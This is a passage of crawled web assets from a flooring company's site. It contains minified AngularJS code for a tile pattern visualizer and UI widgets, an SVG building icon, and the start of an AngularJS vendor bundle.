Image;r(n,function(){e.latestUrl===t&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=t,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:t}))}),n.src=t}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(i,e){i.url=null,i.$watch(function(){return e.items.length?e.items[0].getSwatchUrl():null},function(e,t){e&&n(i,e)}),i.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":i.loading}},i.getStyle=function(){var e={};return i.url&&(e["background-image"]="url("+i.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}((angular,imagesLoaded)),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(i){return{controller:["$scope",function(e){e.showRooms=!1,e.rooms=i.getRooms();var t=i.getSelectedRoom();e.selectRoom=function(e){t=e},e.getRoomClass=function(e){return{"product-room":!0,selected:e===t}},e.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},e.apply=function(){t&&i.selectRoom(t),e.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var p=window.JJ;p.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(u,c){var e={},d={};return e.savePattern=function(e,t){function i(e){setTimeout(t.bind(null,e),0)}var n=e.save(),r=Math.round(e.cols*e.cellSize*256),e=Math.round(e.rows*e.cellSize*256);n.pxPerFt=256,n.installationMethod=c.getAppliedMethodId();for(var o,l=0;l<n.tiles.length;++l){var a=n.tiles[l];o=256,(a=a).x=Math.round(a.x*o),a.y=Math.round(a.y*o),a.w=Math.round(a.w*o),a.h=Math.round(a.h*o)}n.tiles=function(e,t,i){for(var n=0;n<e.length;++n){r=u=s=a=l=o=void 0;var r,o=e[n],l=t,a=i,s=o.w,u=o.h;for(90!==o.r&&270!==o.r||(r=s,s=u,u=r);o.x+s>l;)o.x-=l;for(;o.y+u>a;)o.y-=a}return e.sort(function(e,t){for(var i=["y","x","id","variation","r"],n=0;n<i.length;++n){var r=i[n],r=Number(e[r])-Number(t[r]);if(r)return r}return 0})}(n.tiles,r,e);r=(r=n.tiles).map(function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")}).join("|"),(e=new jsSHA("SHA-256","TEXT")).update(r);var s=e.getHash("HEX");return!0===d[s]?i(s):u({method:"POST",url:p.baseUrl+"visualizer/pattern/save",data:n}).then(function(e){e=e.data.id;e===s?d[s]=!0:console.error("Server calculated a different pattern hash than client!",e,s),i(e)}),n},e.getTilesUrl=function(e,t){e=e.sort(function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum});for(var i=[],n=0;n<e.length;++n){var r=e[n],o=r.getTileSizeSuffix();i.push(r.styleNum+o+"-"+r.colorNum)}return p.baseUrl+"visualizer/tiles/"+t+"/"+i.join("/")},e}])}(angular),function(){var n=window.JJ;n.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(e,t,i){e.loadingImageUrl=n.loadingImageUrl,e.item=e.$eval(i.patternPaletteItem),e.showTools=e.$eval(i.patternPaletteItemTools)},scope:!0}}])}(angular);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3
body_size: 468
content:
!function(o,p,s){o=o.module("ui",[]);o.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,e,n){var u=e.find(".popup")[0],a=null,l=!1,i={onOpen:function(){n.uiPopupOpened&&(o.$eval(n.uiPopupOpened),l||o.$apply())},onClose:function(){a=null,n.uiPopupClosed&&(o.$eval(n.uiPopupClosed),l||o.$apply())},fade:n.uiPopupFade&&o.$eval(n.uiPopupFade),modal:n.uiPopupModal&&o.$eval(n.uiPopupModal)};n.uiPopup&&o.$watch(n.uiPopup,function(o,e){l=!0,o&&o!==e?a=p.popup(u,i):a&&(a.destroy(),a=null),l=!1})}}}]),o.directive("uiToggle",[function(){return{link:function(e,o,n){e.$watch("target",function(){o.toggleClass("toggleOn",e.target===e.onValue)}),o.on("click",function(o){e.$apply(function(){e.target===e.offValue?e.target=e.onValue:e.target=e.offValue})})},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),o.directive("uiImageSrc",["$interpolate",function(t){return{link:function(o,e,n){var u=n.uiImageLoading?t(n.uiImageLoading)(o):null,a=n.uiImageError?t(n.uiImageError)(o):null,l=!!n.uiImageBackground&&o.$eval(n.uiImageBackground);function i(o){l?e[0].style.backgroundImage="url("+o+")":e[0].src=o}function p(o){i(o),e.removeClass("uiImage_loading")}e.addClass("uiImage_loading"),u&&i(u),n.$observe("uiImageSrc",function(o){var e=new Image;s(e).on("done",p.bind(null,o)).on("fail",p.bind(null,a)),e.src=o})}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/uploads/building.svg
body_size: 2707
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="27px" viewBox="0 0 21 27" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Border</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Component/Contact-V2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-239.000000, -343.000000)">
        <g id="Contact-Component" fill="#51514F">
            <g id="Contact-Us" transform="translate(233.000000, 168.000000)">
                <g id="Group-15" transform="translate(6.000000, 166.000000)">
                    <path d="M19.5,9.71428571 C19.7514894,9.71428571 19.9691211,9.80617468 20.1529018,9.98995536 C20.3366825,10.173736 20.4285714,10.3913678 20.4285714,10.6428571 L20.4285714,34.7857143 C20.4285714,35.0372036 20.3366825,35.2548354 20.1529018,35.4386161 C19.9691211,35.6223968 19.7514894,35.7142857 19.5,35.7142857 L0.928571429,35.7142857 C0.677082076,35.7142857 0.459450324,35.6223968 0.275669643,35.4386161 C0.0918889621,35.2548354 0,35.0372036 0,34.7857143 L0,10.6428571 C0,10.3913678 0.0918889621,10.173736 0.275669643,9.98995536 C0.459450324,9.80617468 0.677082076,9.71428571 0.928571429,9.71428571 L19.5,9.71428571 Z M7.42857143,13.8928571 L7.42857143,14.8214286 C7.42857143,14.9568459 7.47209778,15.0680799 7.55915179,15.1551339 C7.64620579,15.2421879 7.7574398,15.2857143 7.89285714,15.2857143 L8.82142857,15.2857143 C8.95684592,15.2857143 9.06807992,15.2421879 9.15513393,15.1551339 C9.24218794,15.0680799 9.28571429,14.9568459 9.28571429,14.8214286 L9.28571429,13.8928571 C9.28571429,13.7574398 9.24218794,13.6462058 9.15513393,13.5591518 C9.06807992,13.4720978 8.95684592,13.4285714 8.82142857,13.4285714 L7.89285714,13.4285714 C7.7574398,13.4285714 7.64620579,13.4720978 7.55915179,13.5591518 C7.47209778,13.6462058 7.42857143,13.7574398 7.42857143,13.8928571 Z M7.42857143,17.6071429 L7.42857143,18.5357143 C7.42857143,18.6711316 7.47209778,18.7823656 7.55915179,18.8694196 C7.64620579,18.9564736 7.7574398,19 7.89285714,19 L8.82142857,19 C8.95684592,19 9.06807992,18.9564736 9.15513393,18.8694196 C9.24218794,18.7823656 9.28571429,18.6711316 9.28571429,18.5357143 L9.28571429,17.6071429 C9.28571429,17.4717255 9.24218794,17.3604915 9.15513393,17.2734375 C9.06807992,17.1863835 8.95684592,17.1428571 8.82142857,17.1428571 L7.89285714,17.1428571 C7.7574398,17.1428571 7.64620579,17.1863835 7.55915179,17.2734375 C7.47209778,17.3604915 7.42857143,17.4717255 7.42857143,17.6071429 Z M7.42857143,21.3214286 L7.42857143,22.25 C7.42857143,22.3854173 7.47209778,22.4966514 7.55915179,22.5837054 C7.64620579,22.6707594 7.7574398,22.7142857 7.89285714,22.7142857 L8.82142857,22.7142857 C8.95684592,22.7142857 9.06807992,22.6707594 9.15513393,22.5837054 C9.24218794,22.4966514 9.28571429,22.3854173 9.28571429,22.25 L9.28571429,21.3214286 C9.28571429,21.1860112 9.24218794,21.0747772 9.15513393,20.9877232 C9.06807992,20.9006692 8.95684592,20.8571429 8.82142857,20.8571429 L7.89285714,20.8571429 C7.7574398,20.8571429 7.64620579,20.9006692 7.55915179,20.9877232 C7.47209778,21.0747772 7.42857143,21.1860112 7.42857143,21.3214286 Z M7.42857143,25.0357143 L7.42857143,25.9642857 C7.42857143,26.0997031 7.47209778,26.2109371 7.55915179,26.2979911 C7.64620579,26.3850451 7.7574398,26.4285714 7.89285714,26.4285714 L8.82142857,26.4285714 C8.95684592,26.4285714 9.06807992,26.3850451 9.15513393,26.2979911 C9.24218794,26.2109371 9.28571429,26.0997031 9.28571429,25.9642857 L9.28571429,25.0357143 C9.28571429,24.9002969 9.24218794,24.7890629 9.15513393,24.7020089 C9.06807992,24.6149549 8.95684592,24.5714286 8.82142857,24.5714286 L7.89285714,24.5714286 C7.7574398,24.5714286 7.64620579,24.6149549 7.55915179,24.7020089 C7.47209778,24.7890629 7.42857143,24.9002969 7.42857143,25.0357143 Z M5.57142857,29.6785714 L5.57142857,28.75 C5.57142857,28.6145827 5.52790222,28.5033486 5.44084821,28.4162946 C5.35379421,28.3292406 5.2425602,28.2857143 5.10714286,28.2857143 L4.17857143,28.2857143 C4.04315408,28.2857143 3.93192008,28.3292406 3.84486607,28.4162946 C3.75781206,28.5033486 3.71428571,28.6145827 3.71428571,28.75 L3.71428571,29.6785714 C3.71428571,29.8139888 3.75781206,29.9252228 3.84486607,30.0122768 C3.93192008,30.0993308 4.04315408,30.1428571 4.17857143,30.1428571 L5.10714286,30.1428571 C5.2425602,30.1428571 5.35379421,30.0993308 5.44084821,30.0122768 C5.52790222,29.9252228 5.57142857,29.8139888 5.57142857,29.6785714 Z M5.57142857,25.9642857 L5.57142857,25.0357143 C5.57142857,24.9002969 5.52790222,24.7890629 5.44084821,24.7020089 C5.35379421,24.6149549 5.2425602,24.5714286 5.10714286,24.5714286 L4.17857143,24.5714286 C4.04315408,24.5714286 3.93192008,24.6149549 3.84486607,24.7020089 C3.75781206,24.7890629 3.71428571,24.9002969 3.71428571,25.0357143 L3.71428571,25.9642857 C3.71428571,26.0997031 3.75781206,26.2109371 3.84486607,26.2979911 C3.93192008,26.3850451 4.04315408,26.4285714 4.17857143,26.4285714 L5.10714286,26.4285714 C5.2425602,26.4285714 5.35379421,26.3850451 5.44084821,26.2979911 C5.52790222,26.2109371 5.57142857,26.0997031 5.57142857,25.9642857 Z M5.57142857,22.25 L5.57142857,21.3214286 C5.57142857,21.1860112 5.52790222,21.0747772 5.44084821,20.9877232 C5.35379421,20.9006692 5.2425602,20.8571429 5.10714286,20.8571429 L4.17857143,20.8571429 C4.04315408,20.8571429 3.93192008,20.9006692 3.84486607,20.9877232 C3.75781206,21.0747772 3.71428571,21.1860112 3.71428571,21.3214286 L3.71428571,22.25 C3.71428571,22.3854173 3.75781206,22.4966514 3.84486607,22.5837054 C3.93192008,22.6707594 4.04315408,22.7142857 4.17857143,22.7142857 L5.10714286,22.7142857 C5.2425602,22.7142857 5.35379421,22.6707594 5.44084821,22.5837054 C5.52790222,22.4966514 5.57142857,22.3854173 5.57142857,22.25 Z M5.57142857,18.5357143 L5.57142857,17.6071429 C5.57142857,17.4717255 5.52790222,17.3604915 5.44084821,17.2734375 C5.35379421,17.1863835 5.2425602,17.1428571 5.10714286,17.1428571 L4.17857143,17.1428571 C4.04315408,17.1428571 3.93192008,17.1863835 3.84486607,17.2734375 C3.75781206,17.3604915 3.71428571,17.4717255 3.71428571,17.6071429 L3.71428571,18.5357143 C3.71428571,18.6711316 3.75781206,18.7823656 3.84486607,18.8694196 C3.93192008,18.9564736 4.04315408,19 4.17857143,19 L5.10714286,19 C5.2425602,19 5.35379421,18.9564736 5.44084821,18.8694196 C5.52790222,18.7823656 5.57142857,18.6711316 5.57142857,18.5357143 Z M5.57142857,14.8214286 L5.57142857,13.8928571 C5.57142857,13.7574398 5.52790222,13.6462058 5.44084821,13.5591518 C5.35379421,13.4720978 5.2425602,13.4285714 5.10714286,13.4285714 L4.17857143,13.4285714 C4.04315408,13.4285714 3.93192008,13.4720978 3.84486607,13.5591518 C3.75781206,13.6462058 3.71428571,13.7574398 3.71428571,13.8928571 L3.71428571,14.8214286 C3.71428571,14.9568459 3.75781206,15.0680799 3.84486607,15.1551339 C3.93192008,15.2421879 4.04315408,15.2857143 4.17857143,15.2857143 L5.10714286,15.2857143 C5.2425602,15.2857143 5.35379421,15.2421879 5.44084821,15.1551339 C5.52790222,15.0680799 5.57142857,14.9568459 5.57142857,14.8214286 Z M13,33.3928571 L13,30.6071429 C13,30.4717255 12.9564736,30.3604915 12.8694196,30.2734375 C12.7823656,30.1863835 12.6711316,30.1428571 12.5357143,30.1428571 L7.89285714,30.1428571 C7.7574398,30.1428571 7.64620579,30.1863835 7.55915179,30.2734375 C7.47209778,30.3604915 7.42857143,30.4717255 7.42857143,30.6071429 L7.42857143,33.3928571 C7.42857143,33.5282745 7.47209778,33.6395085 7.55915179,33.7265625 C7.64620579,33.8136165 7.7574398,33.8571429 7.89285714,33.8571429 L12.5357143,33.8571429 C12.6711316,33.8571429 12.7823656,33.8136165 12.8694196,33.7265625 C12.9564736,33.6395085 13,33.5282745 13,33.3928571 Z M13,25.9642857 L13,25.0357143 C13,24.9002969 12.9564736,24.7890629 12.8694196,24.7020089 C12.7823656,24.6149549 12.6711316,24.5714286 12.5357143,24.5714286 L11.6071429,24.5714286 C11.4717255,24.5714286 11.3604915,24.6149549 11.2734375,24.7020089 C11.1863835,24.7890629 11.1428571,24.9002969 11.1428571,25.0357143 L11.1428571,25.9642857 C11.1428571,26.0997031 11.1863835,26.2109371 11.2734375,26.2979911 C11.3604915,26.3850451 11.4717255,26.4285714 11.6071429,26.4285714 L12.5357143,26.4285714 C12.6711316,26.4285714 12.7823656,26.3850451 12.8694196,26.2979911 C12.9564736,26.2109371 13,26.0997031 13,25.9642857 Z M13,22.25 L13,21.3214286 C13,21.1860112 12.9564736,21.0747772 12.8694196,20.9877232 C12.7823656,20.9006692 12.6711316,20.8571429 12.5357143,20.8571429 L11.6071429,20.8571429 C11.4717255,20.8571429 11.3604915,20.9006692 11.2734375,20.9877232 C11.1863835,21.0747772 11.1428571,21.1860112 11.1428571,21.3214286 L11.1428571,22.25 C11.1428571,22.3854173 11.1863835,22.4966514 11.2734375,22.5837054 C11.3604915,22.6707594 11.4717255,22.7142857 11.6071429,22.7142857 L12.5357143,22.7142857 C12.6711316,22.7142857 12.7823656,22.6707594 12.8694196,22.5837054 C12.9564736,22.4966514 13,22.3854173 13,22.25 Z M13,18.5357143 L13,17.6071429 C13,17.4717255 12.9564736,17.3604915 12.8694196,17.2734375 C12.7823656,17.1863835 12.6711316,17.1428571 12.5357143,17.1428571 L11.6071429,17.1428571 C11.4717255,17.1428571 11.3604915,17.1863835 11.2734375,17.2734375 C11.1863835,17.3604915 11.1428571,17.4717255 11.1428571,17.6071429 L11.1428571,18.5357143 C11.1428571,18.6711316 11.1863835,18.7823656 11.2734375,18.8694196 C11.3604915,18.9564736 11.4717255,19 11.6071429,19 L12.5357143,19 C12.6711316,19 12.7823656,18.9564736 12.8694196,18.8694196 C12.9564736,18.7823656 13,18.6711316 13,18.5357143 Z M13,14.8214286 L13,13.8928571 C13,13.7574398 12.9564736,13.6462058 12.8694196,13.5591518 C12.7823656,13.4720978 12.6711316,13.4285714 12.5357143,13.4285714 L11.6071429,13.4285714 C11.4717255,13.4285714 11.3604915,13.4720978 11.2734375,13.5591518 C11.1863835,13.6462058 11.1428571,13.7574398 11.1428571,13.8928571 L11.1428571,14.8214286 C11.1428571,14.9568459 11.1863835,15.0680799 11.2734375,15.1551339 C11.3604915,15.2421879 11.4717255,15.2857143 11.6071429,15.2857143 L12.5357143,15.2857143 C12.6711316,15.2857143 12.7823656,15.2421879 12.8694196,15.1551339 C12.9564736,15.0680799 13,14.9568459 13,14.8214286 Z M16.7142857,29.6785714 L16.7142857,28.75 C16.7142857,28.6145827 16.6707594,28.5033486 16.5837054,28.4162946 C16.4966514,28.3292406 16.3854173,28.2857143 16.25,28.2857143 L15.3214286,28.2857143 C15.1860112,28.2857143 15.0747772,28.3292406 14.9877232,28.4162946 C14.9006692,28.5033486 14.8571429,28.6145827 14.8571429,28.75 L14.8571429,29.6785714 C14.8571429,29.8139888 14.9006692,29.9252228 14.9877232,30.0122768 C15.0747772,30.0993308 15.1860112,30.1428571 15.3214286,30.1428571 L16.25,30.1428571 C16.3854173,30.1428571 16.4966514,30.0993308 16.5837054,30.0122768 C16.6707594,29.9252228 16.7142857,29.8139888 16.7142857,29.6785714 Z M16.7142857,25.9642857 L16.7142857,25.0357143 C16.7142857,24.9002969 16.6707594,24.7890629 16.5837054,24.7020089 C16.4966514,24.6149549 16.3854173,24.5714286 16.25,24.5714286 L15.3214286,24.5714286 C15.1860112,24.5714286 15.0747772,24.6149549 14.9877232,24.7020089 C14.9006692,24.7890629 14.8571429,24.9002969 14.8571429,25.0357143 L14.8571429,25.9642857 C14.8571429,26.0997031 14.9006692,26.2109371 14.9877232,26.2979911 C15.0747772,26.3850451 15.1860112,26.4285714 15.3214286,26.4285714 L16.25,26.4285714 C16.3854173,26.4285714 16.4966514,26.3850451 16.5837054,26.2979911 C16.6707594,26.2109371 16.7142857,26.0997031 16.7142857,25.9642857 Z M16.7142857,22.25 L16.7142857,21.3214286 C16.7142857,21.1860112 16.6707594,21.0747772 16.5837054,20.9877232 C16.4966514,20.9006692 16.3854173,20.8571429 16.25,20.8571429 L15.3214286,20.8571429 C15.1860112,20.8571429 15.0747772,20.9006692 14.9877232,20.9877232 C14.9006692,21.0747772 14.8571429,21.1860112 14.8571429,21.3214286 L14.8571429,22.25 C14.8571429,22.3854173 14.9006692,22.4966514 14.9877232,22.5837054 C15.0747772,22.6707594 15.1860112,22.7142857 15.3214286,22.7142857 L16.25,22.7142857 C16.3854173,22.7142857 16.4966514,22.6707594 16.5837054,22.5837054 C16.6707594,22.4966514 16.7142857,22.3854173 16.7142857,22.25 Z M16.7142857,18.5357143 L16.7142857,17.6071429 C16.7142857,17.4717255 16.6707594,17.3604915 16.5837054,17.2734375 C16.4966514,17.1863835 16.3854173,17.1428571 16.25,17.1428571 L15.3214286,17.1428571 C15.1860112,17.1428571 15.0747772,17.1863835 14.9877232,17.2734375 C14.9006692,17.3604915 14.8571429,17.4717255 14.8571429,17.6071429 L14.8571429,18.5357143 C14.8571429,18.6711316 14.9006692,18.7823656 14.9877232,18.8694196 C15.0747772,18.9564736 15.1860112,19 15.3214286,19 L16.25,19 C16.3854173,19 16.4966514,18.9564736 16.5837054,18.8694196 C16.6707594,18.7823656 16.7142857,18.6711316 16.7142857,18.5357143 Z M16.7142857,14.8214286 L16.7142857,13.8928571 C16.7142857,13.7574398 16.6707594,13.6462058 16.5837054,13.5591518 C16.4966514,13.4720978 16.3854173,13.4285714 16.25,13.4285714 L15.3214286,13.4285714 C15.1860112,13.4285714 15.0747772,13.4720978 14.9877232,13.5591518 C14.9006692,13.6462058 14.8571429,13.7574398 14.8571429,13.8928571 L14.8571429,14.8214286 C14.8571429,14.9568459 14.9006692,15.0680799 14.9877232,15.1551339 C15.0747772,15.2421879 15.1860112,15.2857143 15.3214286,15.2857143 L16.25,15.2857143 C16.3854173,15.2857143 16.4966514,15.2421879 16.5837054,15.1551339 C16.6707594,15.0680799 16.7142857,14.9568459 16.7142857,14.8214286 Z" id="Border"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3
body_size: 115102
content:
!function(c,re,ie){"use strict";function $(o,s){return s=s||Error,function(){for(var n=arguments,e=n[0],t="["+(o?o+":":"")+e+"] ",t=(t+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Je(n[t]):e}))+("\nhttp://errors.angularjs.org/1.4.7/"+(o?o+"/":"")+e),r=2,i="?";r<n.length;r++,i="&")t+=i+"p"+(r-2)+"="+encodeURIComponent(Je(n[r]));return new s(t)}}var d=/^\/(.+)\/([a-z]*)$/,m="validity",oe=function(e){return he(e)?e.toLowerCase():e},be=Object.prototype.hasOwnProperty,x=function(e){return he(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return he(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},x=function(e){return he(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var we,se,g,E,k=[].slice,n=[].splice,r=[].push,N=Object.prototype.toString,A=Object.getPrototypeOf,O=$("ng"),S=c.angular||(c.angular={}),M=0;function D(e){var t;if(null!=e&&!H(e))return t="length"in Object(e)&&e.length,e.nodeType===ye&&t||he(e)||de(e)||0===t||"number"==typeof t&&0<t&&t-1 in e}function ae(e,t,n){if(e)if(pe(e))for(i in e)"prototype"==i||"length"==i||"name"==i||e.hasOwnProperty&&!e.hasOwnProperty(i)||t.call(n,e[i],i,e);else if(de(e)||D(e))for(var r="object"!=typeof e,i=0,o=e.length;i<o;i++)(r||i in e)&&t.call(n,e[i],i,e);else if(e.forEach&&e.forEach!==ae)e.forEach(t,n,e);else if(F(e))for(i in e)t.call(n,e[i],i,e);else if("function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e);else for(i in e)be.call(e,i)&&t.call(n,e[i],i,e);return e}function _(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i])}function j(n){return function(e,t){n(t,e)}}function i(){return++M}function P(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function L(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var s=t[i];if(fe(s)||pe(s))for(var a=Object.keys(s),u=0,c=a.length;u<c;u++){var l=a[u],f=s[l];n&&fe(f)?y(f)?e[l]=new Date(f.valueOf()):q(f)?e[l]=new RegExp(f):(fe(e[l])||(e[l]=de(f)?[]:{}),L(e[l],[f],!0)):e[l]=f}}return P(e,r),e}function ue(e){return L(e,k.call(arguments,1),!1)}function I(e){return L(e,k.call(arguments,1),!0)}function v(e){return parseInt(e,10)}function xe(e,t){return ue(Object.create(e),t)}function ce(){}function Ee(e){return e}function p(e){return function(){return e}}function R(e){return pe(e.toString)&&e.toString!==Object.prototype.toString}function le(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function F(e){return null!==e&&"object"==typeof e&&!A(e)}function he(e){return"string"==typeof e}function b(e){return"number"==typeof e}function y(e){return"[object Date]"===N.call(e)}we=re.documentMode,ce.$inject=[],Ee.$inject=[];var de=Array.isArray;function pe(e){return"function"==typeof e}function q(e){return"[object RegExp]"===N.call(e)}function H(e){return e&&e.window===e}function Se(e){return e&&e.$evalAsync&&e.$watch}function V(e){return"boolean"==typeof e}function B(e){return e&&pe(e.then)}var W=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function z(e){return W.test(N.call(e))}var me=function(e){return he(e)?e.trim():e},U=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Y(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function Ce(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function Te(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function T(e,n,t,r){if(H(e)||Se(e))throw O("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(z(n))throw O("cpta","Can't copy! TypedArray destination cannot be mutated.");if(n){if(e===n)throw O("cpi","Can't copy! Source and destination are identical.");if(t=t||[],r=r||[],fe(e)&&(t.push(e),r.push(n)),de(e))for(var i=n.length=0;i<e.length;i++)n.push(T(e[i],null,t,r));else{var o=n.$$hashKey;if(de(n)?n.length=0:ae(n,function(e,t){delete n[t]}),F(e))for(var s in e)n[s]=T(e[s],null,t,r);else if(e&&"function"==typeof e.hasOwnProperty)for(s in e)e.hasOwnProperty(s)&&(n[s]=T(e[s],null,t,r));else for(s in e)be.call(e,s)&&(n[s]=T(e[s],null,t,r));P(n,o)}}else if(fe(n=e)){if(t&&-1!==(o=t.indexOf(e)))return r[o];if(de(e))return T(e,[],t,r);if(z(e))n=new e.constructor(e);else if(y(e))n=new Date(e.getTime());else if(q(e))(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!pe(e.cloneNode))return T(e,Object.create(A(e)),t,r);n=e.cloneNode(!0)}r&&(t.push(e),r.push(n))}return n}function w(e,t){if(de(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(fe(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ge(e,t){if(e===t)return!0;if(null!==e&&null!==t){if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e,s=typeof t;if(o==s&&"object"==o){if(!de(e)){if(y(e))return!!y(t)&&ge(e.getTime(),t.getTime());if(q(e))return!!q(t)&&e.toString()==t.toString();if(Se(e)||Se(t)||H(e)||H(t)||de(t)||y(t)||q(t))return!1;for(r in i=ve(),e)if("$"!==r.charAt(0)&&!pe(e[r])){if(!ge(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&C(t[r])&&!pe(t[r]))return!1;return!0}if(!de(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ge(e[r],t[r]))return!1;return!0}}}return!1}var X=function(){var e;return C(X.rules)||((e=re.querySelector("[ng-csp]")||re.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),X.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):X.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),X.rules},G=function(){if(C(G.name_))return G.name_;for(var e,t,n,r=Pe.length,i=0;i<r;++i)if(t=Pe[i],e=re.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return G.name_=n};function K(e,t,n){return e.concat(k.call(t,n))}function ke(e,t){return k.call(e,t||0)}function J(e,t){var n=2<arguments.length?ke(arguments,2):[];return!pe(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,K(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function Q(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=ie:H(t)?n="$WINDOW":t&&re===t?n="$DOCUMENT":Se(t)&&(n="$SCOPE"),n}function Z(e,t){return void 0===e?ie:(b(t)||(t=t?2:null),JSON.stringify(e,Q,t))}function ee(e){return he(e)?JSON.parse(e):e}function te(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function ne(e,t,n){n=n?-1:1;var t=te(t,e.getTimezoneOffset());return t=n*(t-(n=e).getTimezoneOffset()),(n=new Date(n.getTime())).setMinutes(n.getMinutes()+t),n}function Ne(e){e=se(e).clone();try{e.empty()}catch(e){}var t=se("<div>").append(e).html();try{return e[0].nodeType===Ye?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function Ae(e){try{return decodeURIComponent(e)}catch(e){}}function Oe(e){var i={};return ae((e||"").split("&"),function(e){var t,n,r;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),r=e.substring(t+1)),C(n=Ae(n)))&&(r=!C(r)||Ae(r),be.call(i,n)?de(i[n])?i[n].push(r):i[n]=[i[n],r]:i[n]=r)}),i}function Me(e){var n=[];return ae(e,function(e,t){de(e)?ae(e,function(e){n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}):n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}),n.length?n.join("&"):""}function _e(e){return o(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function o(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var Pe=["ng-","data-ng-","ng:","x-ng-"];function De(n,e){var r,i,t={};ae(Pe,function(e){e+="app";!r&&n.hasAttribute&&n.hasAttribute(e)&&(i=(r=n).getAttribute(e))}),ae(Pe,function(e){var t,e=e+"app";!r&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(i=(r=t).getAttribute(e))}),r&&(t.strictDi=null!==function(e,t){for(var 